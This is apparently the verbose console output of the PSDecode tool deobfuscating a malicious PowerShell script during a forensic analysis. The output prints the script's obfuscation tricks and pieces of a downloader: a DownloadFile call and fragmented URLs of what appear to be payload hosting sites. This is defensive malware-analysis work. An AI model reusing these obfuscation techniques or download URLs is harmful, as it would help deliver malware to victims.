 PS C:\Users\Forensic\Desktop> PSDecode -dump -beautify -verbose .\pw_script.ps1
COMMENTAIRES : Input received from file: .\pw_script.ps1
COMMENTAIRES : Calculating MD5 of input
COMMENTAIRES : MD5: cccab1e9c41465240f7acc0ac0dca041
COMMENTAIRES : Detecting encoding type...
COMMENTAIRES : Encoding detected: ASCII
COMMENTAIRES : Testing input to see if Base64 encoded
COMMENTAIRES : Not a valid Base64 string
COMMENTAIRES : Input was either not Base64 encoded or was invalid Base64. Treating as non-Base64
COMMENTAIRES : Performing code cleanup on initial script
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."ReP`lACe" With: .ReP`lACe
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."RE`p`lACe" With: .RE`p`lACe
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."s`PLIT" With: .s`PLIT
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."do`WNl`OaD`FIlE" With: .do`WNl`OaD`FIlE
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."len`G`TH" With: .len`G`TH
COMMENTAIRES : [Clean_Func_Calls] Replacing: ."T`OSt`RiNG" With: .T`OSt`RiNG
COMMENTAIRES : [Resolve_String_Formats] Replacing: ("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt'
SYsTeM.io.DIrECtORY
COMMENTAIRES : [Resolve_String_Formats] Replacing: ("{6}{8}{0}{3}{4}{5}{2}{7}{1}"
-f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y') With: sYSteM.net.seRVIcepOintMaNAGer
COMMENTAIRES : 11 Non-escape characters detected... Removing
COMMENTAIRES : [Replace_Parens] Replacing:  ('vaRIabLE:mBu') With:  'vaRIabLE:mBu'
COMMENTAIRES : [Replace_Parens] Replacing: +('ent') With: +'ent'
COMMENTAIRES : [Replace_Parens] Replacing: +('Continue') With: +'Continue'
COMMENTAIRES : [Replace_Parens] Replacing: +('_0P') With: +'_0P'
COMMENTAIRES : [Replace_Parens] Replacing: +('ls12') With: +'ls12'
COMMENTAIRES : [Replace_Parens] Replacing: +('4_B') With: +'4_B'
COMMENTAIRES : [Replace_Parens] Replacing: =('C33O') With: ='C33O'
COMMENTAIRES : [Replace_Parens] Replacing: +('h30UO') With: +'h30UO'
COMMENTAIRES : [Replace_Parens] Replacing: +('HYf') With: +'HYf'
COMMENTAIRES : [Replace_Parens] Replacing: +('5be5gUOH') With: +'5be5gUOH'
COMMENTAIRES : [Replace_Parens] Replacing: +('49G') With: +'49G'
COMMENTAIRES : [Replace_Parens] Replacing: +('anw[3s://admintk.com/w') With: +'anw[3s://admintk.com/w'
COMMENTAIRES : [Replace_Parens] Replacing: +('p-admin/L/') With: +'p-admin/L/'
COMMENTAIRES : [Replace_Parens] Replacing: +(']anw[3s') With: +']anw[3s'
COMMENTAIRES : [Replace_Parens] Replacing: +('ikege') With: +'ikege'
COMMENTAIRES : [Replace_Parens] Replacing: +('erinck.') With: +'erinck.'
COMMENTAIRES : [Replace_Parens] Replacing: +('com') With: +'com'
COMMENTAIRES : [Replace_Parens] Replacing: +('/c/YYs') With: +'/c/YYs'
COMMENTAIRES : [Replace_Parens] Replacing: +('/@]anw[3://freelancerw') With: +'/@]anw[3://freelancerw'
COMMENTAIRES : [Replace_Parens] Replacing: +('ebdesignerhyd') With: +'ebdesignerhyd'
COMMENTAIRES : [Replace_Parens] Replacing: +('eraba') With: +'eraba'
COMMENTAIRES : [Replace_Parens] Replacing: +('d.com/') With: +'d.com/'
COMMENTAIRES : [Replace_Parens] Replacing: +('cgi-bin/S') With: +'cgi-bin/S'